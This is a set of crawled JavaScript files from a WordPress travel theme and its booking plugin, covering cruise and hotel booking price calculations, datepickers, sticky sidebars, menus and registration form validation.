			var obj_cruise_info  = $('.cruises-result-detail .slz-booking-block .cruise-booking .cruise-info');
			var obj_booking_data = $('.cruises-result-detail .slz-booking-block .cruise-booking .booking-data');
			var obj_extra_item   = $('.cruises-result-detail .slz-booking-block .cruise-booking .extra-item');
			var obj_summary      = $('.cruises-result-detail .slz-booking-block .cruise-booking .summary');
			var obj_cabin_types  = $('.cruises-result-detail .slz-booking-block .cruise-booking .cabin-types');
			
			var booking_total = 0;
			var item_price_total = 0;
			var number  = $('.text-box-wrapper input[name="number"]', obj_booking_data).val();
			var is_price_person = $('.text-box-wrapper input[name="is_price_person"]', obj_booking_data).val();
				is_price_person = jQuery.parseJSON(is_price_person);
			var cabin_id = $('.text-box-wrapper select[name="cabin_type_id"]', obj_booking_data).val();
			var cabin_price = $('table td.cabin-'+ cabin_id +' span', obj_cabin_types).html();
			if( cabin_price ) {
				if( is_price_person[cabin_id] ){
					var adults  = $('.text-box-wrapper input[name="adults"]', obj_booking_data).val();
					var children = $('.text-box-wrapper input[name="children"]', obj_booking_data).val();
					var infant   = $('.text-box-wrapper input[name="infant"]', obj_booking_data).val();
					var price_infant = $('.text-box-wrapper input[name="price_infant"]', obj_booking_data).val();
						price_infant = jQuery.parseJSON( price_infant );
					booking_total = ( parseInt( adults ) + parseInt( children ) ) * parseInt( cabin_price );
					if( parseInt( infant ) && parseInt( price_infant[cabin_id] ) ){
						booking_total += parseInt( infant ) * parseInt( price_infant[cabin_id] );
					}
				}
				else if( parseInt( number ) ){
					booking_total = parseInt( number ) * parseInt( cabin_price );
				}
			}
			$('table td.number-item select', obj_extra_item).each(function() {
				if( $(this).val() != 0 ){
					var item_price = $(this).closest('tr').find('.item-price span').html();
					var item_total = parseInt( $(this).val() ) * parseInt( item_price );
					var is_person = $(this).closest('tr').find('.is-person span').html();
					if( is_person ){
						var adults   = $('.text-box-wrapper input[name="adults"]', obj_booking_data).val();
						var children = $('.text-box-wrapper input[name="children"]', obj_booking_data).val();
						item_total *= ( parseInt( adults ) + parseInt( children ) );
					}
					else{
						item_total *= parseInt( number );
					}
					item_price_total += item_total;
				}
			});
			var total = booking_total + item_price_total;
			var discount = $('table td.discount span', obj_summary).html();
			if( discount ){
				total = total * ( 100 - parseInt( discount ) ) / 100;
			}
			$('table td.booking-price span', obj_summary).html( slzexploore_formatNumber( booking_total ) );
			$('table td.extra-total span', obj_summary).html( slzexploore_formatNumber( item_price_total ) );
			$('table td.total-price span', obj_summary).html( slzexploore_formatNumber( total ) );
		}
	}
	function slzexploore_cruise_load_datepicker( obj_cruise_booking ) {
		var options = $('.booking-data .cruise-datepicker-options', obj_cruise_booking).attr('data-options');
		options = jQuery.parseJSON(options);
		var datepicker_options = {
							startDate: '-0d',
							format: 'yyyy-mm-dd',
							autoclose : true,
							maxViewMode: 0
						};
		if( options['type'] == 'weekly' ){
			datepicker_options = {
							startDate: '-0d',
							format: 'yyyy-mm-dd',
							daysOfWeekDisabled: options['value'].replace("7", "0"),
							autoclose : true,
							maxViewMode: 0
						};
		}
		else if( options['type'] == 'monthly' ){
			datepicker_options = {
							startDate: '-0d',
							format: 'yyyy-mm-dd',
							autoclose : true,
							maxViewMode: 0,
							beforeShowDay:  function (date) {
								var day     = date.getDate();
							    day         = day  < 10 ? '0' + day  : day;
					            if( options['value'].indexOf(day.toString()) != '-1' || options['value'] == date.getDate() ){
					               return;
					            }
					            return {
					                  enabled : false
					               };
						    }
						};
		}
		else if( options['type'] == 'season' ){
			datepicker_options = {
							startDate: options['start_date'],
							endDate: options['end_date'],
							format: 'yyyy-mm-dd',
							autoclose : true,
							maxViewMode: 0
						};
		}
		$('.booking-data .text-box-wrapper .datepicker', obj_cruise_booking).datepicker(datepicker_options);
	}
	function slzexploore_cruise_booking_info( parent ){
		var cabin_id = $('.booking-data select[name="cabin_type_id"]', parent).val();
		var cabin_name = $('.cabin-types table td.name-'+ cabin_id, parent).html();
		var cabin_price = $('.cabin-types table td.cabin-'+ cabin_id, parent).html();
		var booking_price = $('.summary .booking-price', parent).html();
		var booking_number = $('.booking-data input[name="number"]', parent).val();
		var booking_adults = $('.booking-data input[name="adults"]', parent).val();
		var booking_children = $('.booking-data input[name="children"]', parent).val();
		var booking_persons = parseInt( booking_adults ) + parseInt( booking_children );
		var start_date      = $('.booking-data input[name="start_date"]', parent).val();
		var date_title      = $('.cruise-info table tr th:nth-child(3)', parent).html();
		var cabin_name      = cabin_name + "<br>( "+ date_title +": "+start_date +" )";
		
		$('.booking-total table tr.extra', parent).remove();
		$('.booking-total table td.name', parent).html( cabin_name );
		$('.booking-total table td.price', parent).html( cabin_price );
		$('.booking-total table td.persons', parent).html( booking_persons );
		$('.booking-total table td.quantity', parent).html( booking_number );
		$('.booking-total table td.total', parent).html( booking_price );
		var description = '';
		if( $('.extra-item', parent).length ){
			$('.extra-item table td select.quanlity', parent).each(function() {
				if( $(this).val() != 0 ){
					var item_name = $(this).closest('tr').find('td.item-info h5').html();
					var item_price_text = $(this).closest('tr').find('td.item-price').html();
					var item_price = $(this).closest('tr').find('td.item-price span').html();
					var item_total = parseInt( $(this).val() ) * parseInt( item_price );
					var is_person = $(this).closest('tr').find('td.is-person span').html();
					var item_number = parseInt( $(this).val() );
					var item_persons = 0;
					if( is_person ){
						item_persons = booking_persons;
						item_total *= parseInt( item_persons );
						item_number *= parseInt( item_persons );
					}
					item_total = slzexploore_formatNumber( item_total );
					item_total = item_price_text.replace(/<span>[\s\S]*?<\/span>/, '<span>' + item_total + '<\/span>');
					var item_row = '<tr class="extra">'+
										'<td class="name">'+ item_name +'</td>'+
										'<td class="price">'+ item_price_text +'</td>'+
										'<td class="persons">'+ item_persons +'</td>'+
										'<td class="quantity">'+ $(this).val() +'</td>'+
										'<td class="total">'+ item_total +'</td>'+
									'</tr>';
					$('.booking-total table tbody', parent).append( item_row );
					description += item_name + ' : ' + item_price_text + ' x ' + item_number + ', ';
				}
			});
		}
		$('.extra-item .booking-des', parent).html( description );
	}
	// Check out by Woocommerce
	function slzexploore_add_cruise_to_cart( container ){
		var cruise_id	= $('.btn.btn-check', container).data('id');
		var price 		= $('.summary table td.booking-price span', container).html();
		var extra_price = $('.summary table td.extra-total span', container).html();
		var description = '';
		if( extra_price ){
			description = $('.extra-item .booking-des', container).html();
		}
		var total_price = $('.summary table td.total-price span', container).html();
		var post_data 	= [{ name : 'cruise_id', value : cruise_id},
							{ name : 'price', value : price},
							{ name : 'extra_price', value : extra_price},
							{ name : 'total_price', value : total_price},
							{ name : 'description', value : description}];
		var book_data 	= $('.booking-data',container).serializeArray();
		post_data 		= $.merge( post_data, book_data );
		
		$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_add_cruise_to_cart'], post_data, function(res) {
			if( res.indexOf("[SUCCESS]") != -1 ){
				var wc_CartPageUrl = res.replace("[SUCCESS]", "");
				top.location.href = wc_CartPageUrl;
			}
			else{
				console.log(res);
			}
		});
	}
	
	function slzexploore_formatNumber (num) {
		return num.toString().replace(/(\d)(?=(\d{3})+(?!\d))/g, "$1,");
	}
	
	$.slzexploore_deposit_booking = function() {
		if( $('.slz-booking-wrapper .booking-data select[name="deposit_method"]').length > 0 ){
			$('.slz-booking-wrapper .booking-data select[name="deposit_method"]' ).on('change', function(e){
				if( $(this).val() == 'full' ){
					$(this).closest('.text-box-wrapper').find('.description').hide();
				}
				else{
					$(this).closest('.text-box-wrapper').find('.description').show();
				}
			});
			$('.slz-booking-wrapper .booking-data select[name="deposit_method"]' ).trigger('change');
		}
	};

})(jQuery);

jQuery( document ).ready( function() {
	jQuery.slzexploore_cf7_booking();
	jQuery.slzexploore_hotel_booking();
	jQuery.slzexploore_tour_booking();
	jQuery.slzexploore_car_booking();
	jQuery.slzexploore_cruise_booking();
	jQuery.slzexploore_deposit_booking();
});
jQuery( window ).load( function() {
	
});

--- FILE ---
content_type: application/javascript
request_url: https://nitatravel.it/wp-content/themes/exploore/assets/public/js/slzexploore-main.js?ver=2.0
body_size: 4200
content:
jQuery(function($){
	"use strict";

	var slzexploore_fn = window.slzexploore_fn || {};

	/*=======================================
	=			 MAIN FUNCTION			 =
	=======================================*/

	slzexploore_fn.mainFunction = function(){

		var width_boder = $('.homepage-default .title').width() - $('.homepage-default .sub-banner').width() - 10;
		$('.homepage-default .sub-banner .boder').width(width_boder);

		//set page title class
		var header = $('body').attr('data-class');
		if( header == 'header-two'){
			$('body').find('.page-title').addClass('page-banner-2');
		}else{
			 $('body').find('.page-title').addClass('page-banner');
		}
		
		//JS for background home 4
		if ($(window).width() > 767) {
			$(".btn-play").on('click', function(event) {
				$(".bg-image").addClass('show-video');
				$(".btn-pause").removeClass('show-video');
				$(".btn-play").addClass('show-video');
			});

			$(".btn-pause").on('click', function(event) {
				$(".bg-image").removeClass('show-video');
				$(".btn-pause").addClass('show-video');
				$(".btn-play").removeClass('show-video');
			});
		}

		// ----------------------- SELECTBOX --------- //
	
		if ($('.selectbox').length > 0){
			$('.selectbox').selectbox();
		}
		// Select box stacking order
		if ($('.result-filter-wrapper').length > 0){
			$('.result-filter-wrapper .select-wrapper').each(function(i) {
				$(this).css('z-index', 100 - i);
			});
		}
		
		// ----------------------- STICKY SIDEBAR --------- //
		if($('.sidebar-widget').length > 0 && window.innerWidth > 1024) {
			setInterval(function() {
				/*check height of sidebar and their parent*/
				$('.sidebar-widget .sidebar-wrapper').each(function(index, el) {
					var sidebar = $(this);
					var height_sidebar,
						height_content_wrapper,
						empty_spacing;
	
					height_content_wrapper = sidebar.parent().prev().height();
					height_sidebar = sidebar.height();
					empty_spacing = height_content_wrapper-height_sidebar;
					if(empty_spacing <= 0) {
						sidebar.css('position', 'static');
					}
				});
			},200);
			
			$('.sidebar-widget .sidebar-wrapper').each(function(index, el) {
				var sidebar = $(this);
				
				var width_sidebar,
					height_sidebar,
					height_content_wrapper,
					empty_spacing;
	
				var lastScrollTop = 0;
	
				setTimeout(function() {
					width_sidebar = sidebar.parent().width();
				},200);
	
				$(window).scroll(function(){
					var currentScrollTop = $(this).scrollTop();
					
					/*height of menu sticky*/
					var height_menu_fixed = $('.sticky-header').height();
	
					/*offsetTop of main wrapper*/
					// var offsetTop_main = sidebar.parents('.row').offset().top;
					var offsetTop_main = sidebar.parent().prev().offset().top;
	
					height_content_wrapper = sidebar.parent().prev().height();
	
					height_sidebar = sidebar.height();
	
					width_sidebar = sidebar.parent().width();
	
					/*offsetTop of sidebar wrapper and sidebar*/
					var offsetTop_sidebar = 0;
	
					if( currentScrollTop  <= height_content_wrapper + offsetTop_main) {
						offsetTop_sidebar = sidebar.offset().top - sidebar.parent().offset().top;
	
						/*update empty spacing when height of sidebar is changed*/
						empty_spacing = height_content_wrapper-height_sidebar;
	
						if(empty_spacing > 0) {
							if (currentScrollTop > lastScrollTop){
								// Scroll Down
								/*make sidebar position change from fixed to absolute when scroll down*/
								if(sidebar.offset().top - $(window).scrollTop() == height_menu_fixed + 20) {
									sidebar.css({
										'position': 'absolute',
										'top': offsetTop_sidebar+'px',
										'bottom': 'auto'
									});
								}
	
								if(height_sidebar >= window.innerHeight) {
									/*keep sidebar fixed when scroll down to the bottom of sidebar*/
									if(currentScrollTop >= (height_sidebar + sidebar.offset().top - window.innerHeight) ) {
										sidebar.css({
											'width': width_sidebar+'px',
											'position': 'fixed',
											'top': 'auto',
											'bottom': 0
										});
	
										$(window).on('load', function() {
											if(sidebar.offset().top+sidebar.height() > height_content_wrapper) {
												empty_spacing = height_content_wrapper-height_sidebar;
												sidebar.css({
													'position': 'absolute',
													'top': empty_spacing+'px',
													'bottom': 'auto'
												});
											}
										});
									}   
								}
								else {
									/*keep sidebar fixed when scroll down to the top of sidebar*/
									if(currentScrollTop >= (offsetTop_main - height_menu_fixed - 20) ) {
										sidebar.css({
											'width': width_sidebar+'px',
											'position': 'fixed',
											'top': height_menu_fixed+20+'px',
											'bottom': 'auto'
										});
									}
								}
	
								/*keep sidebar at the bottom of their parent*/
								if(height_sidebar + offsetTop_sidebar >= height_content_wrapper ) {
									sidebar.css({
										'position': 'absolute',
										'top': empty_spacing+'px',
										'bottom': 'auto'
									});
								} 
							} else {
								// Scroll Up
								if(offsetTop_sidebar !== 0) {
									/*make sidebar position absolute when scroll up*/
									sidebar.css({
										'position': 'absolute',
										'top': offsetTop_sidebar+'px',
										'bottom': 'auto'
									});
	
									/*keep sidebar fixed when scroll up to the top of sidebar*/
									if( currentScrollTop <= (sidebar.offset().top - height_menu_fixed) ) {
										sidebar.css({
											'width': width_sidebar+'px',
											'position': 'fixed',
											'top': height_menu_fixed+20+'px',
											'bottom': 'auto'
										});
									}
									
									/*make sidebar original*/
									if(offsetTop_sidebar <= 0 ) {
										sidebar.css({
											'position': 'static',
											'top': 'auto',
											'bottom': 'auto'
										});
									} 
								}
							}
						}
					}
					
					lastScrollTop = currentScrollTop;
					/*keep sidebar at the bottom of their parent in case of pressing button END*/
					
					document.addEventListener("keydown", function(event) {
						height_content_wrapper = sidebar.parent().prev().height();
						height_sidebar = sidebar.height();
						empty_spacing = height_content_wrapper-height_sidebar;
						if(event.which == 35 && empty_spacing > 0) {
							sidebar.css({
								'position': 'absolute',
								'top': empty_spacing+'px',
								'bottom': 'auto'
							});
						}
					});
					if(currentScrollTop + $(window).innerHeight() == $(document).innerHeight() && empty_spacing > 0) {
						sidebar.css({
							'position': 'absolute',
							'top': empty_spacing+'px',
							'bottom': 'auto'
						});
					}
	
					if(currentScrollTop == 0) {
						sidebar.css('position', 'static');
					}
	
				});
				
			});
		}
	};
	/*=======================================
	=		   END MAIN FUNCTION		   =
	=======================================*/
	
	/*=======================================
	=			HEADER & FOOTER			=
	=======================================*/
	slzexploore_fn.header_footerFunction = function() {

		// Show dropdown language on topbar
		$('.dropdown-text').on('click', function(){
			if ($(this).parent().find(".dropdown-topbar").hasClass('hide') === false) {
				$(this).parent().find(".dropdown-topbar").addClass('hide');
				$('.dropdown-topbar').addClass('hide');
			}
			else {
				$('.dropdown-topbar').addClass('hide');
				$(this).parent().find(".dropdown-topbar").removeClass('hide');
			}
		});
		$('body').on('click', function(event){
			if ( $('.dropdown-text').has(event.target).length === 0 && !$('.dropdown-text').is(event.target)) {
				$('.dropdown-topbar').addClass('hide');
			}
		});

		// ----------------------- BACK TOP --------------------------- //
		$('#back-top .link').on('click', function () {
			$('body,html').animate({
				scrollTop: 0
			}, 900);
			return false;
		});

		var temp = $(window).height();
		$(window).on('scroll load', function (event) {
			if ($(window).scrollTop() > temp){
				$('#back-top .link').addClass('show-btn');
			}
			else {
				$('#back-top .link').removeClass('show-btn');
			}
		});

		//js for menu PC
			// js for wpml plugin
			var dropdown_lg = $('.menu-item-language').find('ul').hasClass('submenu-languages');
			if(dropdown_lg){
				$('.menu-item-language-current').addClass('dropdown').find('>a').append('<span class="icons-dropdown"><i class="fa fa-angle-down"></i></span>').addClass('main-menu');
			}
			
			// mega menu tab
			$('.shw-tab-item').each(function(){
				var parent = $(this).parents('.dropdown-menu-03');
				var tabitem = $(this);
				var item_content = tabitem.find('.tab-pane');
				var data_column = item_content.data('column');
				item_content.find('.tab-content-item').children().addClass(data_column);
				var tab_content = parent.find('.tab-content');
				item_content.appendTo(tab_content);
			})
			$('.menu-tabs .tab-content').each(function(){
					$('.menu-tab-depth-2').each(function(){
						var parent_depth_2 = $(this).closest('li').find('a').attr('href');
						var tab_none_widget = $(this).parents('.dropdown-menu-03').find('.tab-content').find(parent_depth_2).find('.tab-content-item');
						$(this).children().appendTo(tab_none_widget);
					})
				$(this).children().first().addClass('active');
			})
			$('.menu-tabs .nav-tabs').each(function(){
				$(this).children().slice( 1, 2 ).addClass('active');
			})
			$('.dropdown-menu-03 .nav-tabs > li > a').hover(function(e){
				e.preventDefault();
				var href = $(this).attr('href');
				$(this).parents('.dropdown-menu-03').find('.tab-content .tab-pane').removeClass('active'); 
				$(this).parents('.dropdown-menu-03').find('.tab-content').find(href).addClass('active');
			});	
			
			// js for wpml plugin
			if(dropdown_lg){
				$('.menu-item-language').find('ul').addClass('dropdown-menu dropdown-menu-1 exploore-dropdown-menu-1');
				$('.menu-item-language').find('.submenu-languages a').addClass('link-page');
			}else{
				$('.menu-item-language').each(function(){
					$(this).find('a').addClass('main-menu');
				})
			}
			
			if ($(window).width() > 768){
				 // Add class fixed for menu when scroll
				var window_height = $(window).height();

				$(window).on('scroll load', function (event) {
					if ($(window).scrollTop() > window_height) {
						$(".sticky-enable .header-main").addClass('header-fixed');
					}
					else {
						$(".sticky-enable .header-main").removeClass('header-fixed');
					}
					if ($('.bg-white').hasClass('header-03') || $('.bg-transparent').hasClass('header-03')) {
						if ($(window).scrollTop() <= 50) {
							$(".sticky-enable .header-main").removeClass('header-fixed');
						}
					}
				});

				// Show menu when scroll up, hide menu when scroll down
				var lastScroll = 50;
				$(window).on('scroll load', function (event) {
					var st = $(this).scrollTop();
					if (st > lastScroll) {
						$('.sticky-enable .header-main').addClass('hide-menu');
					}
					else if (st < lastScroll) {
						$('.sticky-enable .header-main').removeClass('hide-menu');
					}

					if ($(window).scrollTop() <= 200 ){
						$('.sticky-enable .header-main').removeClass('.header-fixed').removeClass('hide-menu');
					}
					else if ($(window).scrollTop() < window_height && $(window).scrollTop() > 0) {
						$('.sticky-enable .header-main').addClass('hide-menu');
					}
					lastScroll = st;

				});


				// show menu for homepage 03 when click btn-menu
				$('.btn-menu').on('click', function(){
					$('.header-main').toggleClass('show-menu');
				});

				// Show - hide box search on menu
				$('.button-search').on('click', function () {
					$('.nav-search').toggleClass('hide');
					$(this).parents('.navigation').find('.nav-search .searchbox').focus();
					$(this).find('.fa').toggleClass('fa-close');
					if ($('body').hasClass('searchbar-type-2')) {
						$(this).parents('header').toggleClass('search-open');
					}

					if($('header > div').hasClass('header-01') || $('header > div').hasClass('header-04') || $('header > div').hasClass('header-03') ){
		               if ($('.header-main').hasClass('header-fixed')){
		                   $('.nav-search').css({"right": '0'});
		               } else {
		                   var wrapper_search = $('header .header-main-wrapper').width();
		                   var navigation_width = $('header .navigation').width();
		                   var right_search = (wrapper_search - navigation_width) / 2;
		                   $('.nav-search').css({"right": right_search});
		                }
		           }
				});

			}

			// js show menu when screen < 1024px
			$('.hamburger-menu').on('click', function(){
				$('.hamburger-menu-wrapper').toggleClass('open');
				$('body').toggleClass('show-nav');
			});

			if ($(window).width() <= 768) {
				// show hide dropdown menu

				$('.menu-mobile .dropdown .main-menu .icons-dropdown, .menu-mobile .dropdown .link-page .icons-dropdown').on('click', function(e){
					e.preventDefault();
					
					if ($(this).parent().parent().find('.dropdown-menu').hasClass('dropdown-focus') === true) {
						$(this).parent().parent().find('.dropdown-menu').removeClass('dropdown-focus');
						$(this).removeClass('active');
					}
					else {
						$('.menu-mobile .dropdown .dropdown-menu').removeClass('dropdown-focus');
						$('.icons-dropdown').removeClass('active');
						$(this).parents('.dropdown').find('.dropdown-menu:first').addClass('dropdown-focus');
						$(this).addClass('active');
					}
				});
				$('.dropdown-submenu .icons-dropdown').on('click', function(){
					$(this).parents('.dropdown-submenu').find('.dropdown-menu-2:first').toggleClass('dropdown-focus');
					$(this).toggleClass('active');
				});
			}

		////Responsive for Tab search
		$(window).on('resize load', function(event) {
			//Responsive slider for Tab search default
			if ($(window).width() <= 480) {
				if (!$('.tab-search-default .nav-tabs').hasClass('slick-slider')) {
					$('.tab-search-default .nav-tabs').slick({
						fade: true,
						mobileFirst: true,
						swipe: false,
						responsive: [{
							breakpoint: 480,
							settings: "unslick"
						}]
					});
					$('.tab-search-default .slick-prev, .tab-search-default .slick-next').on('click', function(event) {
						var tab_id = $('.tab-search-default .nav-tabs li.slick-current a').attr('href');
						$(tab_id).siblings().removeClass('active in');
						$(tab_id).addClass('active in');
					});
				}
				$('.tab-search-condensed .nav-tabs, .tab-search-transparent .nav-tabs').each(function() {
					var height = $(this).height();
					$(this).css('margin-bottom', height * (-1));
				});
			} else {
				$('.tab-search-condensed .nav-tabs, .tab-search-transparent .nav-tabs').removeAttr('style');
			}
		});
		
	};
	slzexploore_fn.wp_adminbar = function(){
		// Admin bar style
		if ( $( '#wpadminbar' ).length ) {
			var adminbar_style = '<style>html{margin-top:32px;} @media screen and (max-width:782px) {html{margin-top:46px;}}</style>';
			$('body').addClass('adminbar-on');
			$('head').prepend(adminbar_style);
		}
	}
	slzexploore_fn.headerFunction = function(){
		// Set height page banner color transparent
		var header_height = $('header').height();
		var tabBtn_height = $('.tab-search .nav-tabs .tab-btn-wrapper').height();
		$('.page-banner').css('top',header_height*(-1));
		$('.page-banner').css('margin-bottom',header_height*(-1) - tabBtn_height);
		$('.rev-container').css('top',header_height*(-1));
		// Click button in sldier, slide to next section
		$('.homepage-default .group-btn .btn-click').on('click',function(){
			$('body,html').animate({
				scrollTop: $('.tab-search').offset().top - header_height + 40
			}, 900);
			return false;
		});
	}
	
	/*=======================================
	=		 END HEADER & FOOTER		   =
	=======================================*/

	/* JS register page */
	slzexploore_fn.registerPage = function(){
		if ( $("#register_member").length ) {
			var formRegisterMember = $("#register_member");
			var msg_username_required = $('input[name=username]').data('validation-error-msg-required');
			var msg_username_minlength = $('input[name=username]').data('validation-error-msg-minlength');
			var msg_email_required = $('input[name=email]').data('validation-error-msg-required');
			var msg_email_format = $('input[name=email]').data('validation-error-msg-format');
			var msg_password_required = $('input[name=password]').data('validation-error-msg-required');
			var msg_password_minlength = $('input[name=password]').data('validation-error-msg-minlength');
			var msg_repassword_required = $('input[name=repassword]').data('validation-error-msg-required');
			var msg_repassword_minlength = $('input[name=repassword]').data('validation-error-msg-minlength');
			var msg_repassword_equalTo = $('input[name=repassword]').data('validation-error-msg-equalTo');
			var msg_recaptcha_required = $('input[name=recaptcha]').data('validation-error-msg-required');
			var msg_agree_required = $('input[name=agree]').data('validation-error-msg-required');

			formRegisterMember.validate({
				rules: {
					username: {
						required: true,
						minlength: 6
					},
					email: {
						required: true,
						email: true
					},
					password: {
						required: true,
						minlength: 8
					},
					repassword: {
						required: true,
						minlength: 8,
						equalTo: "#password"
					},
					'g-recaptcha-response': "required",
					agree: "required"
				},
				messages: {
					username: {
						required: msg_username_required,
						minlength: msg_username_minlength
					},
					email: {
						required: msg_email_required,
						email: msg_email_format
					},
					password: {
						required: msg_password_required,
						minlength: msg_password_minlength
					},
					repassword: {
						required: msg_repassword_required,
						minlength: msg_repassword_minlength,
						equalTo: msg_repassword_equalTo
					},
					'g-recaptcha-response': msg_recaptcha_required,
					agree: msg_agree_required,
				}
			});

			formRegisterMember.on('submit', function(e){
				var isValid = $(this).valid();
				if (isValid) {
					console.log('isValid');
					formRegisterMember.find('input.btn-register').removeClass('btn-register').removeAttr('type').attr('readonly', '').val('Processing');
				}
			});
			
			$('.register-form input, .register-form').live('change click', function(){
				if($('#g-recaptcha-response').val() != "") {
					$('label[for="g-recaptcha-response"]').empty().hide();
				}
			});
		}
	}


	/*======================================
	=			INIT FUNCTIONS			=
	======================================*/

	$(document).ready(function(){
		slzexploore_fn.header_footerFunction();
		slzexploore_fn.mainFunction();
		slzexploore_fn.headerFunction();
		slzexploore_fn.registerPage();
		slzexploore_fn.wp_adminbar();
	});
	$( window ).load( function() {
		$( window ).load( function() {
			if($(window).width() < 768) {
				setTimeout(function () {
					var tabBtn_height = $('.tab-search .nav-tabs .tab-btn-wrapper').height();
					$('.page-banner').css('margin-bottom',header_height*(-1) - tabBtn_height);
				}, 100);
			};
		});
		//setting rtl
		if ($('body').hasClass("rtl")) {
			var offsetLeft = parseInt($('.wrapper-content .vc_row[data-vc-full-width]').css('left'));
			$('.wrapper-content .vc_row[data-vc-full-width]').css({
				'left': 'auto',
				'right': offsetLeft
			});
		}
		setTimeout(function() {
			$('.sidebar-widget .sidebar-wrapper').css('position', 'static');
		}, 200);
	});
	$(window).on('resize', function() {
		if (window.innerWidth < 1025) {
			$('.sidebar-widget .sidebar-wrapper').css('position', 'static');
		}
		/* Act on the event */
	});
	/*======================================
	=		  END INIT FUNCTIONS		  =
	======================================*/
});


--- FILE ---
content_type: application/javascript
request_url: https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/js/slzexploore-core-booking.js?ver=2.0
body_size: 6975
content:
(function($) {
	"use strict";

	$.slzexploore_cf7_booking = function(){ 
		
		//Contact Form 7 AJAX Callback
		$(".slz-booking-from .wpcf7").on('wpcf7:mailsent', function(event){
		 	$('#booking-form').modal('toggle');
		}); 
		$('.cf7-book').click(function(){
			var data = [], element = {};
			if($(this).length){
				var post_type = $(this).data('type');
				element.id =  $(this).data('id');
				element.post_type =  post_type;
				if( post_type == 'accommodation'){
					element.room_type =  $(this).data('roomtype');
				}
				if( post_type == 'cruise'){
					element.cabin_id =  $(this).data('cabin');
				}
				data.push(element);
			};
			var that = $(this);
			$.fn.Form.ajax(['booking.Booking_Controller', 'cf7_ajax_book'], data, function(res) {
				var data_json = $('.cf7-book').data('json');
				var cf7_js_uri = $('#booking-form').find('.cf7_js_uri').html();
				$('#booking-form').find('.cf7_booking_name').val(data_json.name);
				$('#booking-form').find('.cf7_booking_url').val(data_json.url);
				$('#booking-form').find('.cf7_booking_cc').val(data_json.mail_cc);
				$('#booking-form').find('.cf7_booking_bcc').val(data_json.mail_bcc);
				console.log(data_json);
				if( cf7_js_uri ) {
					$.getScript( cf7_js_uri, function(){} );
				}
			});
		});
	};
	/* Booking Hotel */
	$.slzexploore_hotel_booking = function() {
		// Book room button click event
		if ($('.overview-block').length > 0){
			if($('.overview-block .timeline-hotel-view .timeline-content .timeline-book-block').length){
				$('.overview-block .timeline-hotel-view .hotels-layout .btn-book-tour').on('click', function(e){
					e.preventDefault();
					var container = $(this).closest('.timeline-content');
					if( $('.timeline-book-block', container).hasClass('show-book-block') ){
						$('.timeline-book-block', container).toggleClass('show-book-block');
						$('.timeline-book-block', container).html('');
					}
					else{
						var id = $(this).data('id');
						var parent = $(this).parent();
						$(this).parent().append('<i class="fa fa-spinner fa-spin"></i>');
						$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_hotel_booking_form'], { 'id' : id }, function(res) {
							$('.timeline-book-block', container ).html( res );
							$('.timeline-book-block', container).toggleClass('show-book-block');
							slzexploore_room_booking_form($('.timeline-book-block .hotel-booking', container));
							$('.fa-spinner', parent).remove();
						});
					}
				});
			}
		}
	}
	function slzexploore_cal_hotel_summary( container ){
		var obj_hotel_booking  = $('.timeline-book-block .hotel-booking', container);
		if (obj_hotel_booking){
			$('.timeline-book-block .find-widget .loading', container).show().fadeIn();
			var room_id   = $('.slz-btn-group button.check-booking', container).data('id');
			var post_data 	 = [{ name : 'room_id', value : room_id}];
			var booking_data = $('.booking-data input, .booking-data select', obj_hotel_booking).serializeArray();
			$('.extra-item table td.number-item select', obj_hotel_booking).each(function() {
				if( $(this).val() != 0 ){
					post_data.push({ name : $(this).attr('name'), value : $(this).val()});
				}
			});
			var extra_data   = $('.extra-item table td.number-item select', obj_hotel_booking).serializeArray();
			post_data = $.merge( post_data, booking_data );
			$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_calculate_hotel_summary'], post_data, function(res) {
				var res_data = jQuery.parseJSON(res);
				$('.summary table td.booking-price span', obj_hotel_booking).html( slzexploore_formatNumber( res_data['booking_total'] ) );
				$('.summary table td.extra-total span', obj_hotel_booking).html( slzexploore_formatNumber( res_data['extra_total'] ) );
				$('.summary table td.total-price span', obj_hotel_booking).html( slzexploore_formatNumber( res_data['total'] ) );
				$('.timeline-book-block .find-widget .loading', container).show().fadeOut();
			});
		}
		
	}
	function slzexploore_hotel_booking_load_js( obj_hotel_booking ) {
		var allow_date = $('.input-daterange', obj_hotel_booking).attr('data-allow-date');
		var datepicker_options = {
							startDate: '-0d',
							format: 'yyyy-mm-dd',
							autoclose : true,
							maxViewMode: 0
						};
		if( allow_date != '' ){
			datepicker_options = {
					startDate: '-0d',
					format: 'yyyy-mm-dd',
					autoclose : true,
					maxViewMode: 0,
					beforeShowDay:  function (date) {
						var yr      = date.getFullYear();
						var month   = date.getMonth() + 1;
						var day     = date.getDate();
					    month       = month < 10 ? '0' + month : month;
					    day         = day  < 10 ? '0' + day  : day;
					    var check_date = yr.toString() + month.toString() + day.toString();
			            if( allow_date.indexOf(check_date) != '-1' ){
			               return;
			            }
			            return {
			                  enabled : false
			               };
				    }
				};
		}
		$('.input-daterange', obj_hotel_booking).datepicker(datepicker_options);
		
		var asset_uri = $('.find-hotel-widget .slz-asset-uri').html();
		$.getScript( asset_uri + "/libs/plus-minus-input/plus-minus-input.js", function() {
			$('.find-hotel-widget .hotel-booking .slz-asset-uri').remove();
		});
		$('.number-item select.selectbox', obj_hotel_booking).selectbox();
		$('.booking-data select[name="deposit_method"]', obj_hotel_booking).selectbox();
	}
	function slzexploore_room_booking_form( obj_hotel_booking ) {
		// reload js
		slzexploore_hotel_booking_load_js( obj_hotel_booking );

		// deposit booking
		$.slzexploore_deposit_booking();

		// Calculate Summary when change input value
		if(obj_hotel_booking){
			$('.booking-data input[name="number_room"]', obj_hotel_booking).unbind("change");
			$('.booking-data input[name="number_room"], .booking-data input[name="adults"], .booking-data input[name="children"], .booking-data input[name="check_in_date"], .booking-data input[name="check_out_date"], .extra-item table td.number-item select, .booking-data input[name="is_person_price"], .booking-data input[name="infant"]', obj_hotel_booking).on('change', function(e){
				e.preventDefault();
				slzexploore_cal_hotel_summary( $(this).closest('.timeline-content') );
			});
			$('.booking-data input[name="check_in_date"], .booking-data input[name="check_out_date"]', obj_hotel_booking).on('change', function(e){
				e.preventDefault();
				var container = $(this).closest('.slz-booking-wrapper');
				var room_id   = $('.slz-btn-group button.check-booking', container).data('id');
				var check_in_date  = $('.booking-data input[name="check_in_date"]', container).val();
				var check_out_date = $('.booking-data input[name="check_out_date"]', container).val();
